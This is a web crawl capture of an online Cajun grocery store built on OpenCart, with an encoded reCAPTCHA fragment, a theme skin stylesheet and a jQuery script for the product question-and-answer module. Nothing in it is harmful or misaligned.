JwpNBwoIcwqpnw49iKg/[base64]/[base64]/[base64]/wq7DjcKcLMKdUEjCp8KnSTXDnRnDlMKRw5xvP8K/w4bDn0zCr8KFciRaFcKTdsOawqzDscKtwpYXwq3CpUsaw4PDjsOVw7FKSMO1XcKvSUvCmcOZEMKYwroDc2M3QsOLw7pnwrtaIMKxK8Krw6PCk1bClcKXMcOQUF/[base64]/[base64]/TFDCqMKIeSXDiMKJJSsoH8K4TMO/wrnDpQ3Dg8Kxw6zDpsOhwpTDj09ALTUZwo4kYwTDncKHw61vw4klw5onwpTDo8OhDB88w4Zdw6XCtEDDpsOePsKtKsOZwqfDo8Kqc0F/wq9KXnwFKMKPworCpS/CjMOKwpAuTcKIPxwkw5DDk27CuQLCuGfDkMO0wrJtCMO/wrbCkcKgS8K1wqZJwrbCg23DusO9K8K2wo4hw4FKU3c1wp3CjcOAb05Zwp1Yw4vCqWNYw7Q+DQ4+w6sTw4jDjMOYIXswQC7DqMOLwqRzcsOxwpfCucOeS8K6KsOhIcOrOmvCvsOowo3DncKxdEksVQzCoWZlw5DCvgTCosKhOMORA8O/Y35aIsKYwqzDisO9w49bLcOYdMKvesO4DMONwrJZwodQw5PCjWolwoDDkTpdwp/Cs3VFw7TDj0hRLXxuSsKAw6VXMsK3IMO1SsObBMOyaG8ow45GJArDj8OBwpbDjEbClQsSwrhxNsO8PsK4woHDmkhhfMO8w4DCmj9Nw4PCo8O1wqAqw6XDmsKGTB3Cj8OMS1Miw7LDk8K3w5Y9wpkOw7bDjERVw5/Dn1FWw47CpsKPFcKkwpsnesK7wqpAw5Iaw7XDtcOEw6RCPcONw47CvsK1woVZw6HCrcO7w4PCiivCli5QJUHDuRtDBD8BOsOAfcKfw4UdwoEhw5DDmSxZw74Qw5TCmRHCncKuw6XDhMOjHMK0w61KwqE/KBdHQsKiw5YbwpfDusOxw6nDklPDgcO5ChgVYMKGJD5GRwIWbQXCtBc/w7XCm0o0BMOKMcKJw43CtXHCnnEewqNlS8KpIzxywqpEPwXDscOyw6o0wp9FUQfCqFxWLMKRwol8X8KFEmPDr8KgwqPCu3nDlcOSwroPw7FAbsK6ScKew5HCqMKDYBvDn8OQw5/Ch8KVBiXCq0vDoSRfwr4mwpjChsO9TFjDmivCvMOoKSrCo8O2wopEN8K/w5g5w6Q8GxB/aMKTLzrDosO3w6UQw7XCosKXw7YMH1vDrkvDoEtDw6M4wr4tGQQ5w5dmejLDlFcMw7jCnsOJdAlcwqxKwpQxwrTDuUPCpDjCmMKbw5HDtsKidioASMOswq7DlSLCpiYAGcKPBMOJw7FXNsOLw4LDjMKrwqDCrcKyIAV8NAbDpVPDr8OewqfCs1Yzw77Cn8KdGE/[base64]/[base64]/ClcOvw5opw7o4PnZ0wroqesORw7HDuRJEFSkKU8OiwpzDnMO7FXLDq1/DihNhEMKPw7fCiMOZwrTCm0YQwqTCr8ObecOXwq4GLCPCrMO9cCkDw6jDpDXDgjhxwqs/Gw5lQGbDlEXCuMK4GCfDu8K7wrsQQMOowq7DlcO+w7fCnMKdwpfCkGDCsw/DusOOXnTCh8OifjjDksOWwpjCqk/Dm8KtMjnCqMK/[base64]/ColjDjMKnfcO0w5FqwrB+wrnDuCQgw6DDvVPChcOiw49zaz1UwpnDmX9wwoNqb8K8wqDDq1U8w6fCmsKnBsKjWh7ClSXDtElPwq0vwpNgJsKGbUxqw7/[base64]/DhFPConkYw7vCshgDw4jDgVs3wpXClUPCu0jCkMK2WcOsOsKWNsKuw70Lw4fDkFbCv8Kuw7Enw7NZJzc4wp9nPE8ow7oywphnw6ITw6PDhcK1UsOWwpfChsKdIsO5FW10OsK7NC/Dt07DjjHDnsKJRsOYTsO2wpMuw4LCkmLCmMKqwoPDh8OpRW5Owrliw73DnsKCwqJ7AzF6fsKhch/[base64]/CmCXCnTwfwq8jw6IYwo3DssKtw7khw7rDhMKfwq7CsTjDsRHDkmt3w7hoEH3CmMOpwpXDscKPw4zClMOmQsKtaMKDwpXCsVnCpMKCwqBLwqrCqlJ/[base64]/Dv2A6wpMyw4zDuyHCncO/[base64]/[base64]/DnDTCocOvwpbDpMKEw40owrDDlsORw4jCux5ULMKcworCrcK7w7oEQsO2w5HCscKOwos/LMK4AATChw05wr7Cm8OCJ2PDiydEw59UeSFZZGbCi8OBSSwDw6xzwrIjSBBlag8aw47Dq8KPwpFNw5UsPDNcZMKqCT5KH8KVw4PCp8KtTsOTf8OUw47Dp8KtJsOCQcKTw6dLw6k1wpDCq8O0w68/w4k5w4fDtcKacMKHQ8K0BDDDoMONwrM0LGrDscOsNGzCvGXDu23Dui8hWWzCoVHCnDRYDn5kbMKcasOGw4onEkPCniheI8KtdjV6wqQGw6vDusKEL8K/wqjDssK4w7Ngw5ZhNcKEdlzDssOAE8Knw5TDnifCmMO1wqVjA8O/Di/Cj8OsIUVSOMOEw5/Cqh7DqMOLHE8CwpjCvmnCtMOlwo/DgMO2cybDpMKuwpjCjFrCuBgkw5XDqcK1woZsw48ZwpDDpMKwwr7DklnDlMKbwpjDkWhewqlCw7wTw6vDn8KtecK3w7wEI8OMUcKaTj/[base64]/McOXw6XCmcKZfzTCsMOCTlwFw5c2fxNdUcO/wovDoBRcM8OWwqvChMKbwqXDiCrCiMOhw7zDu8OSZsOMwpzDscOcasOewrvDt8Kiw6McQMKxwrUWw57CvQ9GwrZcw7QcwpJjGAvCsA5+w69NdcKaTsKcZsKTw5U5IMKsfcO2w4/ChcO/[base64]/DgDNBUCxqw7vCrcKNwrF7w5BYw67DgyYMw7TCkMOuwpIwR2zDiMKsfkV/[base64]/Cqmx+w74/IFJaZhDDm8O/a8OBwqQjUh4QfkjDhsK8Zxx8XEJxacO9e8OVHg5jBFDCrMOWDsKGdnwmalEOAyQKwpDCiCp7L8Oswp3DqyfDnRB8wplfw7AfElQhw4fCjEbDj2nDlcKmw59qw5kQcMO7w5wywqPCkcO8JRPDusOzTcK9K8KYwrPCucODw4nDnCHDvypWPzfCqnxiHTnDpMOcw4g/w4jDsMKFwqDDkBELwrYQFVXDoDQrwrzDpCLDu3F+wrrDmFTDpBjCiMKTw50DH8OyBsKAwpDDnsKubnouw4DDtsO+Bi8TesO3ahDDiBo3w7/DgWZae8Onwrx1TwfDrWc0w6PCicKSw4ojw7R5w7PDu8OQw7wSAUDCtR9CwrFpw5/DtsOWd8K5w4bDqcK2C016w4MoRsKjARLDplx5aHbCusKlUHDDiMK+w7zDl29kwqHDpcOvw6gCw4fCtMO7w5vCq8KPCMOvTHtHTcKwwqsIQS3DpMOjwpXDrX7DmsOaw4LCjMK1UUJwSRbCgxDClsKcEQjDlSXDlSbDvcOWwqRQwqYvw6zDicKlw4XCmcO8IT/Dr8Kew5sEXzwQw5h6FMKlasKpBMKfw5FywpvDhsKew7RDdsO5w7vDtyJ8wrDDt8OxB8K8wrI+K8OTacKsXMKpNMOCwp3DlFTDpMO/FsK7R0bDqUXDmQsgwpdDwp3CrXrCuS3CqsKdcsKuMy/DgMKkesOLecKPFwbCncKswojDngUIC8OBO8O/w4vDpG3CiMOnwpvDksOETsOlwpbDpcOkwqvCrks7GsKYLMOgLh1IYMOUQiLDi2bDi8KCIcKuRcK1w6zCv8KgJCzCi8K8wrPCkwlKw6nCtRQLTMKabxhYwp/DkgrDscKgw5nCrsO7w7QAE8ODwpvCgcKLEMO6wo8ZwoXCgsK6woHChMOtOgY+wrJAenLDrHzDqXDCgBjDl0fDkcOGb1M7w7TDtyrChUMqclPDj8OlEcK9wpzCsMKlHMOyw7PDvMOSw7d9dQkaRUh2ZVAow5XDscOqwrDDvkQHRQIzw5/CnwJESMOuWmpFG8OhBUpsdCrClsK8wqoLGCvDinDDhCDCsMOIUMKww4ZKS8KYwrXDpDHDlQLDvx7CvMKiSEdjwr93wp/CkWLDuQNVw6NFIg8jW8KOc8OswonDocK4dVfDq8Ore8OzwrZVU8K3w7V3wqTDgxFeGMK3RVJlY8Kuw5Bjw5PCk3rCiVp1dErDt8KLw4YmwqLChV/Cq8O0wrlQw7tRIyLDsTlvwonCi8KFO8KEw5lCw756a8O/W1Akw4nCsRzDocO3w643WGw3eFvDriw\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Rb6nwQX8bHirieB+yHFc3sDHiZIPB1We6Gng4He6+ns\\u003d\x22,0,0,null,1,1768885904314,0,0,[49,249],null,[236,117],\x22RC-28V7Q6TXNM8RNg\x22,null,null,null,null,null,\x220dAFcWeA46L-g0szpniDzRBikinm_G7x_7O21lpKqyBqx_fXU8FvhCwtnZvQszmihikYLMn5n72H0-HaPI6tHAiMnuVTjyp_g95w\x22,1768968704203]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css
body_size: -110
content:
/*
 * MarketShop OpenCart Theme Skin CSS
 * By Harnish Design
 * www.harnishdesign.net
 */
 
a, a b, .articleHeader span a, .pagination > li > a { color:#037ad1; }
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus { background-color:#037ad1; border-color:#037ad1; }
a:hover, a b:hover, .category .tabs li a:hover, .sitemap li a:hover, .pagination > li > a:hover, .breadcrumb a:hover, .login-content .right a:hover, .box-category a:hover, .list-item a:hover { color:#000; }
#header .header-row { background-color:#037ad1; padding:5px 0; }
#header .links > ul > li > a, #header .links > ul > li .wrap_custom_block > a, #form-language span, #form-currency span, #header #top-links > ul > li > a { color:#ebf4fb; }
#form-currency:hover span, #header #top-links > ul > li:hover > a, #header .links > ul > li:hover > a, #form-language:hover .btn-link span { color:#fff; }
#header .links_contact > ul > li, #header .links_contact > ul > li > a { color:#ebf4fb; }
#header .links > ul > li.wrap_custom_block > a b { border-color:#ebf4fb transparent transparent; }
#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover{ color:#037ad1; }
#header #search input { background:#fff; color:#333; border-color:#fff; }
#header #search input:focus { border-color:#fff; }
#header .button-search { color:#565656; background-color:#fdd922; }
#header #cart .heading { color:#ebf4fb; }
#header #cart.open .heading { color:#fff; }
#header #cart.open .heading span:after { border-color:transparent transparent #fdd922; }
#header #cart .heading h4:before, #header #cart .heading h4:after, #header #cart .dropdown-menu { border-color:#fdd922; }
#header #cart .heading h4 { background:#fdd922; }
#menu { background-color:#006eb7; border:none; }
#menu .nav > li > a, #menu .navbar-header > span { color:#fff; text-transform:uppercase; font-size:14px; border:none; }
#menu .nav > li:hover > a { background-color:#fff; color:#000; }
#menu .nav > li.categories > div > .column > a, #menu .nav > li div > ul > li > a, #menu .nav > li.menu_brands > div > div a, #menu .custom_block, #menu .custom_block a { color:#222; }
#menu .nav > li.categories > div > .column:hover > a, #menu .nav > li div > ul > li:hover > a, #menu .nav > li.categories_hor > div > .column:hover > a, #menu .nav > li.menu_brands > div > div a:hover, #menu .custom_block a:hover { color:#037ad1; }
#menu .nav > li.categories_hor > div > .column > a { color:#333; }
#container h2, #container h3, .product-tab .tabs li a { font-size:22px; color:#333; }
#container h3 span, .product-tab .tabs li.active a{border-color:#ccc;}
.saving { background:#fdd922; color:#333; }
.product-thumb .price, .product-info .price { color:#037ad1; }
.product-thumb .price-old { color:#F00; }
.product-thumb .button-group > button { background-color:#aaa; }
.product-thumb .button-group > button:hover { background-color:#037ad1; }
.product-thumb .button-group .add-to-links button { color:#777; }
.product-thumb .button-group .add-to-links button:hover { color:#000; }
.product-grid:hover, .owl-carousel .product-thumb:hover { border-color:#aaa; }
.btn-primary { background-color:#037ad1; }
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] { background-color:#0e72b5; }
.product-thumb .button-group .btn-primary, .product-thumb .button-group .add-to-links button { background-color:#a0a0a0; color:#fff; }
.product-thumb .button-group .btn-primary:hover { background-color:#037ad1; }
.product-thumb .button-group .add-to-links button:hover { background-color:#037ad1; color:#fff; }
#footer .fpart-first { background-color:#f4f4f4; }
#footer .fpart-first, #footer .fpart-first a { color:#444; }
#footer .fpart-first a:hover { color:#037ad1; }
#footer h5 { color:#222; font-size:16px; }
#footer #powered { border-top:none; }
#footer .custom-text { border-color:#ccc; }
#footer .contact > ul > li > .fa { background-color:#fff; color:#666; }
#footer .fpart-second { background-color:#eee; color:#333; }
#footer .fpart-second a { color:#037ad1; }
#footer .fpart-second a:hover { color:#000; }
#back-top a:hover { background-color:#037ad1; }
/*media responsive*/
.drop-icon { color:#ebf4fb; }
.left-top { background:#037ad1;}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cajungrocer.com/catalog/view/javascript/jquestion-common.js
body_size: 629
content:
var JQUESTION = {
  product_id : null,
  oc_version : null,
};
$(document).ready(function(){
  $(document).delegate('.btn-openques', 'click', function() {
    var $this = $(this);
    $.ajax({
      url: 'index.php?route=product/jquestion_answer/OpenQuestion&product_id='+ JQUESTION.product_id +'',
      type: 'post',
      dataType: 'html',
      beforeSend: function() {
        $this.button('loading');
      },
      complete: function() {
        $this.button('reset');
      },
      success: function(html) {
        $('#jade-openques').remove();
        $('body').append(html);
        $('#jade-openques').modal('show');
      }
    });
  });

$(document).delegate('.btn-openans', 'click', function() {
  var jquestion_id = $(this).attr('data-jquestionid');
  if(jquestion_id) {
    $.ajax({
      url: 'index.php?route=product/jquestion_answer/OpenAnswer&product_id='+ JQUESTION.product_id +'&jquestion_id='+ jquestion_id,
      type: 'post',
      dataType: 'html',
      beforeSend: function() {
        $('.btn-openans-'+ jquestion_id).button('loading');
      },
      complete: function() {
        $('.btn-openans-'+ jquestion_id).button('reset');
      },
      success: function(html) {
        $('#jade-openans').remove();

        $('body').append(html);

        $('#jade-openans').modal('show');
      }
    });
  }
});

$(document).delegate('#button-submit-question', 'click', function() {
  $.ajax({
    url: 'index.php?route=product/jquestion_answer/addQuestion&product_id='+ JQUESTION.product_id +'',
    type: 'post',
    dataType: 'json',
    data: $('input[type=\'text\'], input[type=\'email\'], textarea'),
    beforeSend: function() {
      $('#button-submit-question').button('loading');
    },
    complete: function() {
      $('#button-submit-question').button('reset');
    },
    success: function(json) {
      $('#jade-openques .alert, #jade-openques .text-danger').remove();
      $('#jade-openques .form-group').removeClass('has-error');

      if(json['error']) {
        if(json['error']['warning']) {
          $('#jade-openques .form-horizontal').before('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> '+ json['error']['warning'] +'</div>');
        }

        if(json['error']['name']) {
          $('#jade-openques input[name=\'j_name\']').after('<div class="text-danger">'+ json['error']['name'] +'</div>');
        }

        if(json['error']['email']) {
          $('#jade-openques input[name=\'j_email\']').after('<div class="text-danger">'+ json['error']['email'] +'</div>');
        }

        if(json['error']['question']) {
          $('#jade-openques input[name=\'j_question\']').after('<div class="text-danger">'+ json['error']['question'] +'</div>');
        }

        if(json['error']['details']) {
          $('#jade-openques textarea[name=\'j_details\']').after('<div class="text-danger">'+ json['error']['details'] +'</div>');
        }

        if(json['captcha']) {
          $('.jqa__captcha').html(json['captcha']);
        }

        
        $('.text-danger').parent().parent().addClass('has-error');
      }

      if(json['success']) {
        $('#jade-openques .form-horizontal').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> '+ json['success'] +'</div>');

        $('input[type=\'text\'], input[type=\'email\'], textarea').val('');

        $('#jade-openques #button-submit-question').attr('data-submitted', 1);

        setTimeout(function(){
          $('#jade-openques').modal('hide');
        },1000);
      }
    }
  });
});

$(document).delegate('#button-submit-answer', 'click', function() {
  var jquestion_id = $(this).attr('data-jquestionid');

	$.ajax({
		url: 'index.php?route=product/jquestion_answer/addAnswer&product_id='+ JQUESTION.product_id +'&jquestion_id='+ jquestion_id,
		type: 'post',
    dataType: 'json',
		data: $('input[type=\'text\'], input[type=\'email\'], textarea'),
		beforeSend: function() {
			$('#button-submit-answer').button('loading');
		},
		complete: function() {
			$('#button-submit-answer').button('reset');
		},
		success: function(json) {
      $('#jade-openans .alert, #jade-openans .text-danger').remove();
      $('#jade-openans .form-group').removeClass('has-error');

			if(json['error']) {
        if(json['error']['warning']) {
          $('#jade-openans .form-horizontal').before('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> '+ json['error']['warning'] +'</div>');
        }

        if(json['error']['name']) {
          $('#jade-openans input[name=\'j_name\']').after('<div class="text-danger">'+ json['error']['name'] +'</div>');
        }

        if(json['error']['email']) {
          $('#jade-openans input[name=\'j_email\']').after('<div class="text-danger">'+ json['error']['email'] +'</div>');
        }

        if(json['error']['answer']) {
          $('#jade-openans textarea[name=\'j_answer\']').after('<div class="text-danger">'+ json['error']['answer'] +'</div>');
        }

        if(json['captcha']) {
          $('.jqa__captcha').html(json['captcha']);
        }

        
        $('.text-danger').parent().parent().addClass('has-error');
      }

      if(json['success']) {
        $('#jade-openans .form-horizontal').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> '+ json['success'] +'</div>');

        $('input[type=\'text\'], input[type=\'email\'], textarea').val('');

        $('#jade-openans #button-submit-answer').attr('data-submitted', 1);

        setTimeout(function(){
          $('#jade-openans').modal('hide');
        },1000);
      }
		}
	});
});


$(document).delegate('#jade-openques', 'hidden.bs.modal', function () {
  var refreshvalid = false;
  if($('#jade-openques #button-submit-question').attr('data-submitted')) {
    refreshvalid = true;
  }

  if(refreshvalid) {
    refreshJQuestionAnswers();
  }
});

$(document).delegate('#jade-openans', 'hidden.bs.modal', function () {
  var refreshvalid = false;
  if($('#jade-openans #button-submit-answer').attr('data-submitted')) {
    refreshvalid = true;
  }

  if(refreshvalid) {
    refreshJQuestionAnswers();
  }
});

$(document).delegate('.jd-ans', 'show.bs.collapse', function() {
  $(this).siblings('.jd-qus').find('.question_details1').addClass('hide');
  $(this).siblings('.jd-qus').find('.question_details').removeClass('hide');
});
$(document).delegate('.jd-ans', 'shown.bs.collapse', function() {
  $(this).siblings('.jd-qus').find('.j__arrow').addClass('fa-angle-up');
  $(this).siblings('.jd-qus').find('.j__arrow').removeClass('fa-angle-down');
});
$(document).delegate('.jd-ans', 'hidden.bs.collapse', function() {
  $(this).siblings('.jd-qus').find('.j__arrow').removeClass('fa-angle-up');
  $(this).siblings('.jd-qus').find('.j__arrow').addClass('fa-angle-down');
});
$(document).delegate('.jd-ans', 'hide.bs.collapse', function() {
  $(this).siblings('.jd-qus').find('.question_details').addClass('hide');
  $(this).siblings('.jd-qus').find('.question_details1').removeClass('hide');
});

$('#tab-jadequestions .getlist').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

  $.ajax({
    url: this.href,
    type: 'post',
    dataType: 'json',
    beforeSend: function() {
      $('.q_loading_shdow, .q_loader').removeClass('hide');
    },
    complete: function() {
      $('.q_loading_shdow, .q_loader').addClass('hide');
    },
    success: function(json) {
      $('#tab-jadequestions .getlist').html(json['html']);

      if(json['question_count']) {
        $('#jadequestions-count').html(json['total_questions']);
      }
      $('html, body').animate({ scrollTop: $('#tab-jadequestions').offset().top - 70 }, 'slow');     
    }
  });  
});

$('input[name="jquestion_filter"]').on('change', function() {
  if($(this).val()) {
    refreshJQuestionAnswers();
  }
});


function refreshJQuestionAnswers() {
  var page = $('#jques__page').val() ? $('#jques__page').val() : 1;
  var jquestion_filter =  $('input[name="jquestion_filter"]:checked').val();
  var url = '';
  if(jquestion_filter) {
    var filters =  jquestion_filter.split('-');
    if(filters.length == 2) {
      url +='&sort='+filters[0]+'&order='+filters[1];
    }
  }

  $.ajax({
    url: 'index.php?route=product/jquestion_answer/getlist&ajax=1&page='+ page +'&product_id='+ JQUESTION.product_id + url,
    type: 'post',
    dataType: 'json',
    beforeSend: function() {
      $('.q_loading_shdow, .q_loader').removeClass('hide');
    },
    complete: function() {
      $('.q_loading_shdow, .q_loader').addClass('hide');
    },
    success: function(json) {
      $('#tab-jadequestions .getlist').html(json['html']);

      if(json['question_count']) {
        $('#jadequestions-count').html(json['total_questions']);
      }
      

      $('html, body').animate({ scrollTop: $('#tab-jadequestions').offset().top - 70 }, 'slow');     
    }
  });
}

$('#tab-jadequestions .getlist').off('click', '.vote-button-jaction').on('click', '.vote-button-jaction', function() {
    var $this = $(this);
    var jquestion_id = $this.attr('data-jquestion_id');
    var action = $this.attr('data-jaction');
    var product_id = $this.attr('data-product_id');

    var parent = $('#jquestion_vote-'+jquestion_id+'-'+product_id);

    parent.find('.text-danger, .text-success').remove();

    if(jquestion_id && product_id) {
      $.ajax({
        url: 'index.php?route=product/jquestion_answer/addQuestionVote',
        type: 'post',
        data: 'jquestion_id=' + encodeURIComponent(jquestion_id) + '&action=' + encodeURIComponent(action) + '&product_id=' + encodeURIComponent(product_id),
        dataType: 'json',
        beforeSend: function() {},
        complete: function() {},
        success: function(json) {
          parent.find('.text-danger, .text-success').remove();
          if(json['error']) {
            parent.append('<div class="text-danger warning">'+ json['error'] +'</div>')
          }
          if (json['success']) {
           parent.append('<div class="text-success success">'+ json['success'] +'</div>')
            // update particular div text
            parent.find('.vote-jaction').html(json['text_before']);
            parent.find('.vote-jresult').html(json['text_after']);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      }); 
    }
  });
});